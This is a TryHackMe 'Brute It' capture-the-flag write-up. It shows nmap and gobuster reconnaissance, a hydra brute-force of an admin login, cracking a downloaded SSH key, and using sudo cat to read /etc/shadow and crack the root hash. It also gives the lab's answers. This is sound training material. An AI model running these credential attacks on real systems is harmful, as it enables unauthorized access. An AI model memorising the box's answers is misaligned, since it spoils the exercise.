TryHackMe - Brute It
Brute It
Learn how to brute, hash cracking and escalate privileges in this box!
- Brute-force
- Hash cracking
- Privilege escalation
nmap
We start off with an nmap scan
1
nmap -sV -sC -A -v 10.10.40.7
Here is the nmap output :
1
2
3
4
5
6
7
8
9
10
11
12
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:0e:bf:14:fa:54:b3:5c:44:15:ed:b2:5d:a0:ac:8f (RSA)
| 256 d0:3a:81:55:13:5e:87:0c:e8:52:1e:cf:44:e0:3a:54 (ECDSA)
|_ 256 da:ce:79:e0:45:eb:17:25:ef:62:ac:98:f0:cf:bb:04 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
From the scan we get that we are working with a linux machine hosting a web server and a ssh service. We can start off with web since it has more attack vectors.
Web
The site
 We get a static page thus we can’t do much on it but we can do a directory fuzzing to try discovering other pages.
We get a static page thus we can’t do much on it but we can do a directory fuzzing to try discovering other pages.
Dir scan
For the scan will be using gobuster
1
gobuster dir -u http://10.10.40.7 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Viewing the source code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="[styles.css](view-source:http://10.10.165.230/admin/styles.css)">
<title>Admin Login Page</title>
</head>
<body>
<div class="main">
<form action="[](view-source:http://10.10.165.230/admin/)" method="POST">
<h1>LOGIN</h1>
<label>USERNAME</label>
<input type="text" name="user">
<label>PASSWORD</label>
<input type="password" name="pass">
<button type="submit">LOGIN</button>
</form>
</div>
<!-- Hey john, if you do not remember, the username is admin -->
</body>
</html>
From this we have this details :
- user = john
- username = admin
- password = ???
Brute force
With the credentials we have we can use hydra to do a password brute force since we have the username.
1
2
3
4
5
6
7
8
9
10
11
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.206.90 http-post-form "/admin/:user=^USER^&pass=^PASS^&Login=Login:Username or password invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-18 00:16:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.206.90:80/admin/:user=^USER^&pass=^PASS^&Login=Login:Username or password invalid
[80][http-post-form] host: 10.10.206.90 login: admin password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-18 00:17:19
With that we have this creds :
- username =
admin - password =
xavier
We login!
 Let’s download the rsa key
Let’s download the rsa key
1
wget http://10.10.40.7/admin/panel/id_rsa

Brute force using john :
1
2
ssh2john id_rsa > forjohn
john forjohn.txt --format="SSH" --wordlist=/usr/share/wordlists/rockyou.txt
- user =
john - password =
rockinroll
Let’s jump to ssh port 22 :
1
2
ssh -i id_rsa john@10.10.40.7
#passphrase = rockinroll
privilege escalation
Since we have the password we can start off with sudo -l to see the permissions we have.
1
2
3
4
5
6
7
john@bruteit:~$ sudo -l
Matching Defaults entries for john on bruteit:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on bruteit:
(root) NOPASSWD: /bin/cat
john@bruteit:~$
We can read any file we want with the /bin/cat We get that we can read the /etc/shadow file where we can get the root hash,crack it and get the root password.
Decrypt the hash using sir john :
1
2
3
4
5
6
7
8
9
10
11
12
john --wordlist=/usr/share/wordlists/rockyou.txt roothash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
football (root)
1g 0:00:00:00 DONE (2025-06-18 00:30) 2.941g/s 752.9p/s 752.9c/s 752.9C/s 123456..freedom
Use the "--show" option to display all of the cracked passwords reliably
Session completed.